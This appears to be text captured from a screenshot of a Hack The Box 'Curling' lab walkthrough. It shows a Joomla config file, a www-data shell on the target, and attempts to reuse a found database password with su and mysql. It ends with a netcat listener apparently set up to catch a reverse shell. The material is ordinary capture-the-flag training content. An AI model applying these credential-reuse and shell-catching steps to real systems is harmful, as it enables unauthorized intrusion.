 anonymous@Hackerman: ~/HTB/curling
anonymous@Hackerman: ~
anonymous@Hackerman: ~/HTB/curling
anonymous@Hackerman: ~/HTB/curling
public $sendmail = '/usr/sbin/sendmail';
public $smtpauth = '0';
public $smtpuser = '';
public $smtppass = '';
public $smtphost = 'localhost';
public $smtpsecure = 'none';
public $smtpport = '25';
public $caching = '0';
public $cache_handler = 'file';
public $cachetime = '15';
public $cache_platformprefix = '0';
public $MetaDesc = 'best curling site on the planet!';
public $MetaKeys = '';
public $MetaTitle = '1';
public $MetaAuthor = '1';
public $MetaVersion = '0';
public $robots = '';
public $sef = '1';
public $sef_rewrite = '0';
public $sef_suffix = '0';
public $unicodeslugs = '0';
public $feed_limit = '10';
public $feed_email = 'none';
public $log_path = '/var/www/html/administrator/logs';
public $tmp_path = '/var/www/html/tmp';
public $lifetime = '15';
public $session_handler = 'database';
public $shared_session = '0';
}
www-data@curling:/var/www/html$ ls -la /home
ls -la /home
total 12
drwxr-xr-x  3 root   root   4096 May 22  2018 .
drwxr-xr-x 23 root   root   4096 May 22  2018 ..
drwxr-xr-x  6 floris floris 4096 May 22  2018 floris
www-data@curling:/var/www/html$ su floris
su floris
Password: mYsQ!P4ssw0rd$yea!
su: Authentication failure
www-data@curling:/var/www/html$ mysql -uflorsi -p
mysql -uflorsi -p
Enter password: mYsQ!P4ssw0rd$yea!
ERROR 1045 (28000): Access denied for user 'florsi'@'localhost' (using password: YES)
www-data@curling:/var/www/html$ mysql -ufloris -p
mYsQ!P4ssw0rd$yea!
^C
┌──(anonymous㉿Hackerman)-[~/HTB/curling]
└─$ nc -lvnp 1234 1 ⨯
listening on [any] 1234 ...